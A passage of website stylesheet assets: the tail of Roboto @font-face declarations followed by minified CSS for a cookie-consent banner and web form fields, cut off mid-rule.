  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</file>
<file: assets/2356ee25bed07678b7ee-min.en-US.css>
.gdpr-cookie-banner{box-sizing:border-box}.gdpr-cookie-banner .button-group{display:flex}.gdpr-cookie-banner p{margin:0}.gdpr-cookie-banner.bar{align-items:center;display:flex;justify-content:space-between}.gdpr-cookie-banner.popup{display:flex;flex-direction:column}.gdpr-cookie-banner.full-styling{font-size:12px;z-index:300000}.gdpr-cookie-banner.full-styling.legacy-dark{background:#000;color:#fff}.gdpr-cookie-banner.full-styling.legacy-dark .sqs-toggle>input{background-color:#0e0e0e}.gdpr-cookie-banner.full-styling.legacy-dark .sqs-toggle--off{background-color:#b7b7b7}.gdpr-cookie-banner.full-styling.legacy-dark .sqs-toggle--on,.gdpr-cookie-banner.full-styling.legacy-dark hr{background-color:#fff}.gdpr-cookie-banner.full-styling.legacy-dark .manage-bar-action{color:#fff}.gdpr-cookie-banner.full-styling.legacy-dark .disclaimer-text a{background-image:linear-gradient(90deg,currentColor 100%,currentColor 0);background-position:0 100%;background-repeat:repeat-x;background-size:1px 1px;white-space:normal}@supports (text-decoration-thickness:1px) and (text-underline-offset:0.2em){.gdpr-cookie-banner.full-styling.legacy-dark .disclaimer-text a{-webkit-text-decoration-skip:auto;text-decoration-skip:auto;-webkit-text-decoration-skip:ink;background-image:unset;background-position:unset;background-repeat:unset;background-size:unset;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-skip-ink:auto;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:.2em}}.gdpr-cookie-banner.full-styling.legacy-light{background:#ededed;color:#111}.gdpr-cookie-banner.full-styling.legacy-light h3{color:#000}.gdpr-cookie-banner.full-styling.legacy-light .sqs-toggle>input{background-color:#fff}.gdpr-cookie-banner.full-styling.legacy-light .sqs-toggle--off{background-color:#b7b7b7}.gdpr-cookie-banner.full-styling.legacy-light .sqs-toggle--on{background-color:#000}.gdpr-cookie-banner.full-styling.legacy-light .manage-bar-action{color:#111}.gdpr-cookie-banner.full-styling.legacy-light .close-icon>svg>path{fill:#111}.gdpr-cookie-banner.full-styling.legacy-light .disclaimer-text a{background-image:linear-gradient(90deg,currentColor 100%,currentColor 0);background-position:0 100%;background-repeat:repeat-x;background-size:1px 1px;white-space:normal}@supports (text-decoration-thickness:1px) and (text-underline-offset:0.2em){.gdpr-cookie-banner.full-styling.legacy-light .disclaimer-text a{-webkit-text-decoration-skip:auto;text-decoration-skip:auto;-webkit-text-decoration-skip:ink;background-image:unset;background-position:unset;background-repeat:unset;background-size:unset;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-skip-ink:auto;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:.2em}}.gdpr-cookie-banner.full-styling .button-group{-moz-column-gap:14px;column-gap:14px}.gdpr-cookie-banner.full-styling button{font-size:12px!important;padding:11px 15px!important}.gdpr-cookie-banner.full-styling button>span{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.gdpr-cookie-banner.full-styling.legacy-dark .sqs-button-element--primary{background:#fff;border:none;color:#000}.gdpr-cookie-banner.full-styling.legacy-dark .sqs-button-element--secondary{background:#000;border:1px solid #fff;color:#fff}.gdpr-cookie-banner.full-styling.legacy-dark .sqs-button-element--tertiary{background-color:transparent;border:none;color:#fff}.gdpr-cookie-banner.full-styling.legacy-light .sqs-button-element--primary{background:#111;border:none;color:#ededed}.gdpr-cookie-banner.full-styling.legacy-light .sqs-button-element--secondary{background:#ededed;border:1px solid #111;color:#111}.gdpr-cookie-banner.full-styling.legacy-light .sqs-button-element--tertiary{background-color:transparent;border:none;color:#111}.gdpr-cookie-banner.full-styling.bar{padding:14px 20px;width:100%}.gdpr-cookie-banner.full-styling.bar .disclaimer-text{margin-right:20px}.gdpr-cookie-banner.full-styling.bar button{max-width:250px;width:-webkit-max-content;width:-moz-max-content;width:max-content}.gdpr-cookie-banner.full-styling.popup{padding:20px}.gdpr-cookie-banner.full-styling.popup .disclaimer-text{margin-bottom:20px;min-width:100%;width:0}@media (min-width:641px){.gdpr-cookie-banner.full-styling.popup .button-group{max-width:390px;min-width:320px}}.gdpr-cookie-banner.full-styling:not(.TOP){position:fixed}.gdpr-cookie-banner.full-styling.BOTTOM{bottom:0}.gdpr-cookie-banner.full-styling.TOP_LEFT{left:20px;top:20px}.gdpr-cookie-banner.full-styling.TOP_RIGHT{right:20px;top:20px}.gdpr-cookie-banner.full-styling.BOTTOM_LEFT{bottom:20px;left:20px}.gdpr-cookie-banner.full-styling.BOTTOM_RIGHT{bottom:20px;right:20px}@media (max-width:576px){.gdpr-cookie-banner.full-styling.bar{align-items:flex-start;flex-direction:column}.gdpr-cookie-banner.full-styling.bar .disclaimer-text{margin-bottom:20px;margin-right:0}.gdpr-cookie-banner.full-styling.TOP_LEFT,.gdpr-cookie-banner.full-styling.TOP_RIGHT{left:10px;right:10px;top:10px}.gdpr-cookie-banner.full-styling.BOTTOM_LEFT,.gdpr-cookie-banner.full-styling.BOTTOM_RIGHT{bottom:10px;left:10px;right:10px}}.manage-cookies-bar{box-sizing:border-box;font-size:12px;line-height:16px}.manage-cookies-bar .button-group{display:flex}.manage-cookies-bar p{margin:0}.manage-cookies-bar.legacy-dark{background:#000;color:#fff}.manage-cookies-bar.legacy-dark .sqs-toggle>input{background-color:#0e0e0e}.manage-cookies-bar.legacy-dark .sqs-toggle--off{background-color:#b7b7b7}.manage-cookies-bar.legacy-dark .sqs-toggle--on,.manage-cookies-bar.legacy-dark hr{background-color:#fff}.manage-cookies-bar.legacy-dark .manage-bar-action{color:#fff}.manage-cookies-bar.legacy-dark .disclaimer-text a{background-image:linear-gradient(90deg,currentColor 100%,currentColor 0);background-position:0 100%;background-repeat:repeat-x;background-size:1px 1px;white-space:normal}@supports (text-decoration-thickness:1px) and (text-underline-offset:0.2em){.manage-cookies-bar.legacy-dark .disclaimer-text a{-webkit-text-decoration-skip:auto;text-decoration-skip:auto;-webkit-text-decoration-skip:ink;background-image:unset;background-position:unset;background-repeat:unset;background-size:unset;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-skip-ink:auto;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:.2em}}.manage-cookies-bar.legacy-light{background:#ededed;color:#111}.manage-cookies-bar.legacy-light h3{color:#000}.manage-cookies-bar.legacy-light .sqs-toggle>input{background-color:#fff}.manage-cookies-bar.legacy-light .sqs-toggle--off{background-color:#b7b7b7}.manage-cookies-bar.legacy-light .sqs-toggle--on{background-color:#000}.manage-cookies-bar.legacy-light .manage-bar-action{color:#111}.manage-cookies-bar.legacy-light .close-icon>svg>path{fill:#111}.manage-cookies-bar.legacy-light .disclaimer-text a{background-image:linear-gradient(90deg,currentColor 100%,currentColor 0);background-position:0 100%;background-repeat:repeat-x;background-size:1px 1px;white-space:normal}@supports (text-decoration-thickness:1px) and (text-underline-offset:0.2em){.manage-cookies-bar.legacy-light .disclaimer-text a{-webkit-text-decoration-skip:auto;text-decoration-skip:auto;-webkit-text-decoration-skip:ink;background-image:unset;background-position:unset;background-repeat:unset;background-size:unset;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-skip-ink:auto;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:.2em}}.manage-cookies-bar .manage-bar-action{background-color:transparent;border:none;padding:0}.manage-cookies-bar.SUB_FOOTER{padding:7px 60px;width:100%}.manage-cookies-bar.PILL{bottom:0;margin:0 60px;padding:7px 10px;position:absolute;z-index:300000}.sqs-toggle,.toggle-wrapper{align-items:center;display:flex}.sqs-toggle{border-radius:8px;box-sizing:border-box;cursor:pointer;height:16px;margin-left:8px;position:relative;transition:background-color .3s cubic-bezier(.32,.94,.6,1) 0s;width:28px}.sqs-toggle:has(input:focus-visible){outline-offset:2px;outline-style:solid;outline-width:2px}.sqs-toggle input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-radius:50%;box-sizing:border-box;cursor:pointer;height:12px;margin:2px;outline:none;transition:all .3s cubic-bezier(.32,.94,.6,1) 0s;width:12px}.sqs-toggle input:checked{transform:translateX(12px)}.manage-overlay-wrapper{position:fixed;z-index:300001}.manage-cookies-overlay{box-sizing:border-box;font-size:12px;left:50%;max-height:100vh;overflow:auto;position:fixed;top:50%;transform:translate(-50%,-50%)}.manage-cookies-overlay .button-group{display:flex}.manage-cookies-overlay p{margin:0}.manage-cookies-overlay.legacy-dark{background:#000;color:#fff}.manage-cookies-overlay.legacy-dark .sqs-toggle>input{background-color:#0e0e0e}.manage-cookies-overlay.legacy-dark .sqs-toggle--off{background-color:#b7b7b7}.manage-cookies-overlay.legacy-dark .sqs-toggle--on,.manage-cookies-overlay.legacy-dark hr{background-color:#fff}.manage-cookies-overlay.legacy-dark .manage-bar-action{color:#fff}.manage-cookies-overlay.legacy-dark .disclaimer-text a{background-image:linear-gradient(90deg,currentColor 100%,currentColor 0);background-position:0 100%;background-repeat:repeat-x;background-size:1px 1px;white-space:normal}@supports (text-decoration-thickness:1px) and (text-underline-offset:0.2em){.manage-cookies-overlay.legacy-dark .disclaimer-text a{-webkit-text-decoration-skip:auto;text-decoration-skip:auto;-webkit-text-decoration-skip:ink;background-image:unset;background-position:unset;background-repeat:unset;background-size:unset;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-skip-ink:auto;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:.2em}}.manage-cookies-overlay.legacy-light{background:#ededed;color:#111}.manage-cookies-overlay.legacy-light h3{color:#000}.manage-cookies-overlay.legacy-light .sqs-toggle>input{background-color:#fff}.manage-cookies-overlay.legacy-light .sqs-toggle--off{background-color:#b7b7b7}.manage-cookies-overlay.legacy-light .sqs-toggle--on{background-color:#000}.manage-cookies-overlay.legacy-light .manage-bar-action{color:#111}.manage-cookies-overlay.legacy-light .close-icon>svg>path{fill:#111}.manage-cookies-overlay.legacy-light .disclaimer-text a{background-image:linear-gradient(90deg,currentColor 100%,currentColor 0);background-position:0 100%;background-repeat:repeat-x;background-size:1px 1px;white-space:normal}@supports (text-decoration-thickness:1px) and (text-underline-offset:0.2em){.manage-cookies-overlay.legacy-light .disclaimer-text a{-webkit-text-decoration-skip:auto;text-decoration-skip:auto;-webkit-text-decoration-skip:ink;background-image:unset;background-position:unset;background-repeat:unset;background-size:unset;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-line:underline;text-decoration-line:underline;text-decoration-skip-ink:auto;-webkit-text-decoration-style:solid;text-decoration-style:solid;text-decoration-thickness:1px;text-underline-offset:.2em}}.manage-cookies-overlay .button-group{-moz-column-gap:14px;column-gap:14px}.manage-cookies-overlay button{font-size:12px!important;padding:11px 15px!important}.manage-cookies-overlay button>span{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.manage-cookies-overlay.legacy-dark .sqs-button-element--primary{background:#fff;border:none;color:#000}.manage-cookies-overlay.legacy-dark .sqs-button-element--secondary{background:#000;border:1px solid #fff;color:#fff}.manage-cookies-overlay.legacy-dark .sqs-button-element--tertiary{background-color:transparent;border:none;color:#fff}.manage-cookies-overlay.legacy-light .sqs-button-element--primary{background:#111;border:none;color:#ededed}.manage-cookies-overlay.legacy-light .sqs-button-element--secondary{background:#ededed;border:1px solid #111;color:#111}.manage-cookies-overlay.legacy-light .sqs-button-element--tertiary{background-color:transparent;border:none;color:#111}@media (min-width:641px){.manage-cookies-overlay{max-width:680px;min-width:580px;padding:40px}.manage-cookies-overlay .category-description{margin-right:100px}}@media (max-width:640px){.manage-cookies-overlay{box-sizing:border-box;padding:30px;width:100%}.manage-cookies-overlay .category-description{margin-right:60px}}.manage-cookies-overlay p{font-size:12px;line-height:16px}.manage-cookies-overlay h3{font-size:24px;margin-bottom:20px;margin-top:10px}.manage-cookies-overlay h4{font-size:16px;margin:15px 0}.manage-cookies-overlay hr{border:none;height:1px;margin:5px 0;opacity:.5}.manage-cookies-overlay .disclaimer-text{margin-bottom:20px}.manage-cookies-overlay .category-selection{align-items:center;display:flex;justify-content:space-between}.manage-cookies-overlay .category-description{margin-bottom:20px}.manage-cookies-overlay .button-group{justify-content:flex-end;margin-top:36px}.manage-cookies-overlay .close-icon{background-color:transparent;border:none;padding:5px;position:absolute;right:20px;top:20px}.manage-cookies-overlay-backdrop{background-color:#000;height:100vh;left:0;opacity:.75;position:fixed;top:0;width:100vw}.cookie-banner-manager{position:relative}.cookie-banner-manager.cover-page .manage-cookies-bar{bottom:0;position:fixed}
</file>
<file: assets/3d7c904315a59dfa40cc-min.en-US.css>
.OwQf_mXI1cJiOqFKEfOE{border:var(--form-field-border-thickness,2px) dashed var(--dynamic-border-color,#a9a9a9);box-sizing:border-box;cursor:pointer;height:100%;width:100%}.rhXu6w1nOjChJHm69ovs{background-color:var(--dynamic-fill-color,#fafafa);transition:background-color .2s ease-in-out}._7JCDReOSnu1tOODutoB{align-items:center;cursor:pointer;display:flex;flex-direction:column;height:100%;justify-content:center;padding-bottom:22px;padding-top:22px;width:100%}.cMNIADqIBWctUuObS0yR{display:block;height:100%;width:100%}.utsR_PbuBlohcFioliRe{height:22px;overflow:hidden;text-align:center;text-overflow:ellipsis;width:100%}.eUutwLaLZHC95NpNx_PG{fill:var(--dynamic-border-color,#a9a9a9);align-items:center;background-color:var(--dynamic-fill-color,#fafafa);border-radius:50%;box-sizing:border-box;display:flex;flex-direction:column;height:33px;justify-content:center;margin-bottom:11px;transition:background-color .2s ease-in-out;width:33px;z-index:1}.OwQf_mXI1cJiOqFKEfOE:hover .eUutwLaLZHC95NpNx_PG,.Zp_DdViakRacskhDARUI{fill:var(--dynamic-fill-color,#fafafa);background-color:var(--dynamic-border-color,#a9a9a9)}.OwQf_mXI1cJiOqFKEfOE input:focus-visible~._7JCDReOSnu1tOODutoB .eUutwLaLZHC95NpNx_PG{outline:2px solid var(--dynamic-border-color,#000);outline-offset:2px}.L2HjhvlRhFfYLLRHVKoH{box-sizing:border-box;font-size:0;opacity:0;pointer-events:none;position:absolute;width:100%;z-index:-1}.HekdEdy0_t8tuu9JvHgH{align-items:flex-start;background-color:#ce2c30;color:#fff;-moz-column-gap:10px;column-gap:10px;display:flex;font-size:14px;font-weight:400;padding:6px 10px}.YNlo7sqJs1NMc3Bgmr_r{display:block;flex-shrink:0;margin:auto 0}.DpezR1yaFLxCg1TANwKp:focus{outline-offset:0}.DpezR1yaFLxCg1TANwKp:disabled{cursor:not-allowed!important}.dARUh9Ts7pz6IZDb3qQX{display:none}.form-button-wrapper--align-stretch button.sqs-editable-button{width:100%!important}._5zPLJNHW2H4qH5jf6CRG{display:none}._5zPLJNHW2H4qH5jf6CRG.LVuPckRdkJFLqRk_gmGE{max-width:200px}.xPn6fMxofd0K9VVaH1m0{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.xPn6fMxofd0K9VVaH1m0:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.XwGJflu9MWbSU_hDOV9b{display:flex}.XwGJflu9MWbSU_hDOV9b .ute6BO2xra4ZyhmZMclR{padding-right:11px;width:100%}.XwGJflu9MWbSU_hDOV9b .ute6BO2xra4ZyhmZMclR:last-child{padding-right:0}._3bPGAs0QcUwkfp_Kf9a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.el5fgGCx2QOdn2EpMVZs{align-items:center;display:flex;position:relative}.Qpu5V5hUB1hIusfkOucq{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #a9a9a9;color:#000;cursor:pointer;height:46px;height:auto;outline-offset:-2px;overflow:hidden;padding:10px 28px 10px 10px;text-overflow:ellipsis;white-space:nowrap;width:100%}.RXO80Ig02hZmdZO9Ermv{cursor:pointer;height:12px;pointer-events:none;position:absolute;right:10px;width:18px}.RXO80Ig02hZmdZO9Ermv svg{display:block}.o8fjTY9cgg5B_tQ6weo2{padding-bottom:4px}.mch_q_ngbXyQ6kkHHR47{display:inline-block}.Wo7pExQSrVyJJx2_TtqB,.e7KPEaEtjUBeAxkEnjgx{align-items:center;align-items:baseline;-moz-column-gap:1ex;column-gap:1ex;display:flex;flex-wrap:wrap}.BlWSv0flMVVYPii06OTp{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.BlWSv0flMVVYPii06OTp:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.lNpxMH5VpndR7l9z4LJk{display:flex}.lNpxMH5VpndR7l9z4LJk .ZxNB8HhWPkeCn60uEvDa{padding-right:11px;width:100%}.lNpxMH5VpndR7l9z4LJk .ZxNB8HhWPkeCn60uEvDa:last-child{padding-right:0}._Ox7Wuyw4K3i4EVZmosw{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.RjPynWCou7piPl8JcTIR{color:#6d6d6d;left:0;padding:10px;position:absolute}.RjPynWCou7piPl8JcTIR.uxrBqONYO4OkN6xYR_Rj{align-items:center;border:solid transparent;border-width:1px 0;box-sizing:border-box;display:inline-flex;left:1px}.YY8bsUECeaLgDGNn7yjy{background-color:#fafafa;border:1px solid #a9a9a9;box-sizing:border-box;color:#000;height:46px;height:auto;padding:10px;position:relative;width:100%}.YY8bsUECeaLgDGNn7yjy.BT7xcp74xYgMy2HqgSNQ{background-color:#ffeae8;border:1px solid #ce2c30}.YY8bsUECeaLgDGNn7yjy:focus{outline-offset:-2px}.YY8bsUECeaLgDGNn7yjy::-webkit-input-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.YY8bsUECeaLgDGNn7yjy::-moz-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.YY8bsUECeaLgDGNn7yjy::placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.YY8bsUECeaLgDGNn7yjy.vuqQNH0D8uyHmY9bjxEx{max-width:200px}.k3TDjbWcYCnxX9eAZxaG{height:100%}.pKNLq50xgvWPp5KofFuv{display:inline-block}.s4wzV27zR4Bs75cxH1R8{align-items:center;align-items:baseline;-moz-column-gap:1ex;column-gap:1ex;display:flex;flex-wrap:wrap}@media screen and (max-width:432px){.mobile-hidden,.subDesktop-hidden{display:none}}@media screen and (min-width:433px){.desktop-hidden{display:none}}.K3QuXLYO0WM9odckvO3i{align-items:flex-end;display:flex;flex-wrap:wrap;gap:10px;justify-content:space-between}.K3QuXLYO0WM9odckvO3i>*{flex:1 1 auto}.ECZ80K8wbiFg65Radznn{flex-basis:calc(100% - 10px)}@media screen and (max-width:432px){.ECZ80K8wbiFg65Radznn{flex-basis:100%}}.FeIRiK5sX6Bz_A_3VDlS{flex-basis:calc(50% - 10px)}@media screen and (max-width:432px){.FeIRiK5sX6Bz_A_3VDlS{flex-basis:100%}}.YsNRX9eqKLmOW_GZ2sg6{flex-basis:calc(33.33333% - 10px)}@media screen and (max-width:432px){.YsNRX9eqKLmOW_GZ2sg6{flex-basis:100%}}.jtExIQ8dTfHL4WTAoVhw{flex-basis:calc(25% - 10px)}@media screen and (max-width:432px){.jtExIQ8dTfHL4WTAoVhw{flex-basis:100%}}.wf4SUqMgZnxAf3meIgc0{flex-basis:calc(20% - 10px)}@media screen and (max-width:432px){.wf4SUqMgZnxAf3meIgc0{flex-basis:100%}}.eO9xRmzcq0c27GhEt4X6{flex-basis:100%;height:0}.FLjJl_bdARvJMD9PUkfO{-moz-column-gap:6px;column-gap:6px;text-rendering:optimizelegibility}.EUIluzKpFrK_IvDeY0o2,.FLjJl_bdARvJMD9PUkfO{align-items:center;box-sizing:border-box;display:inline-flex}.EUIluzKpFrK_IvDeY0o2{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fafafa;border:1px solid #a9a9a9;height:16px;justify-content:center;overflow:hidden;position:relative;width:16px}.EUIluzKpFrK_IvDeY0o2:before{background-color:#fafafa;-webkit-clip-path:polygon(13.29% 49.19%,3.89% 59.8%,40.98% 90%,96.95% 21.23%,86.94% 13.08%,85.97% 12.29%,38.95% 70.07%);clip-path:polygon(13.29% 49.19%,3.89% 59.8%,40.98% 90%,96.95% 21.23%,86.94% 13.08%,85.97% 12.29%,38.95% 70.07%);content:"";height:.65em;transform:scale(0);width:.65em}.EUIluzKpFrK_IvDeY0o2:checked{background-color:#000;height:16px;width:16px}.EUIluzKpFrK_IvDeY0o2:checked:before{outline:1px solid #a9a9a9;transform:scale(1)}.PRfyw4cpXBkmq1g_zhLJ{align-items:center;display:inline-flex;min-height:1em;position:relative;width:200px}.ZcIImOvUjJVvbMhe99UM input::-webkit-calendar-picker-indicator{opacity:0}.V_Vn949803b27Isii7L5{pointer-events:none;position:absolute;right:10px}.V_Vn949803b27Isii7L5 svg{display:block}.DIKLcCyDVw0fLG_Nec74{border:none;box-sizing:border-box;color:#3e3e3e;height:44px;padding:11px;position:relative;transition:background-color .2s ease-in-out;width:100%}.DIKLcCyDVw0fLG_Nec74:focus{box-shadow:"0 0 2px 2px  #4d90fe"}.PPkWGqjhXaBSaaPupjKD{display:flex}.PPkWGqjhXaBSaaPupjKD .OWiST56FU984xUCOATrw{padding-right:11px;width:100%}.PPkWGqjhXaBSaaPupjKD .OWiST56FU984xUCOATrw:last-child{padding-right:0}.sCFECUc6KpWYHmWtrmv0{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.SFuUPVdtFuSg9wzpLxft{margin:auto;width:100%}.z4vpECjZkS5D9TghvOsF{background-color:rgba(49,49,49,.2);height:2px;overflow:hidden;position:relative;width:100%}.c7hhAgnvLl1NoTOgXd3Y{animation-duration:2.6s;animation-iteration-count:infinite;animation-timing-function:cubic-bezier(.32,.94,.6,1);background-color:#313131;height:2px;position:absolute;transform-origin:0 50%;transition:width .2s linear;width:auto;will-change:left,right}@keyframes indeterminateAnimation{0%{left:0;margin-left:0;right:100%}50%{left:0;right:0}to{left:100%;margin-left:33%;right:0}}.QU5TAPn7N9AINPGegboX{align-items:center;border:var(--form-field-border-thickness,1px) solid var(--dynamic-border-color,#a9a9a9);box-sizing:border-box;display:flex;height:auto;justify-content:space-between;margin:10px 0;padding:10px;position:relative;width:100%}._PFV4fw2FvtvMTcZr_gE{flex:1;width:0}.yYvgkVj3rwth_JQqEuZb{margin-right:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.QU5TAPn7N9AINPGegboX.hfYdLGrq3FbgTgQxKeFl ._PFV4fw2FvtvMTcZr_gE{visibility:hidden}.p4u3zAffi7BhHo53JxXg{background:none;border:none;font-family:var(--form-block-option-text-font-font-family);font-size:100%;font-weight:var(--header-button-font-font-weight);padding:0}.iiXizH_rDtbSleNn7xHu{margin-top:0}.QtxqgZo50mL9VQ8qPer8{-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:row}.lNFY4wUnaD5jYGj84NwD{color:#6d6d6d;left:0;padding:10px;position:absolute}.lNFY4wUnaD5jYGj84NwD.C9CtrPELGo1qSVUx4Yvp{align-items:center;border:solid transparent;border-width:1px 0;box-sizing:border-box;display:inline-flex;left:1px}.LGqMdTladcxT1V5iQH5w{background-color:#fafafa;border:1px solid #a9a9a9;box-sizing:border-box;color:#000;height:46px;height:auto;padding:10px;position:relative;width:100%}.LGqMdTladcxT1V5iQH5w.SMHz_D132UW8N9XdquQ2{background-color:#ffeae8;border:1px solid #ce2c30}.LGqMdTladcxT1V5iQH5w:focus{outline-offset:-2px}.LGqMdTladcxT1V5iQH5w::-webkit-input-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.LGqMdTladcxT1V5iQH5w::-moz-placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.LGqMdTladcxT1V5iQH5w::placeholder{color:#cfcfcf;font-weight:400;opacity:1!important}.vS8vSJtxAZwZSRBy_4FM{-moz-column-gap:7px;column-gap:7px;display:flex}.vS8vSJtxAZwZSRBy_4FM>div:first-child{flex:2}.vS8vSJtxAZwZSRBy_4FM>div:last-child{flex:3}.UZDA3aAM08R103qnYOqk{align-items:center;-moz-column-gap:11px;column-gap:11px;display:inline-flex;position:relative;text-rendering:optimizelegibility}.KvyaUuVu_v2R5FVKTCDQ{opacity:0}.BLX5lrdhaY26IByQTnaE,.xZqWDg95WO8yJh67qSyS{height:17px;left:0;position:absolute;width:17px}.BLX5lrdhaY26IByQTnaE{background:transparent;border:1px solid #000;border-radius:50%;box-sizing:border-box}.BLX5lrdhaY26IByQTnaE:after{background:#fafafa;border-radius:50%;content:"";height:11px;left:2px;position:absolute;top:2px;width:11px}.KvyaUuVu_v2R5FVKTCDQ:checked~.BLX5lrdhaY26IByQTnaE:after{background:#000}.KvyaUuVu_v2R5FVKTCDQ:focus-visible~.xZqWDg95WO8yJh67qSyS{outline-color:var(--navigationLinkColor);outline-offset:3px;outline-style:solid;outline-width:2px}.F2sw3ruc21GX2SouknNZ{position:relative}.HlbqBD3nesY0UbTiHFBt{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.SpTyA07tpHr2eYrVuf3v{align-items:center;display:flex;flex-direction:column;text-rendering:optimizelegibility}.eBHGD2nGzVOBDWRIRSz7{opacity:0}.Ps6EhK1N_XbC5YBMqt3k,.fv8z9p7IU9URwcBADhq2{height:17px;left:0;margin:10px 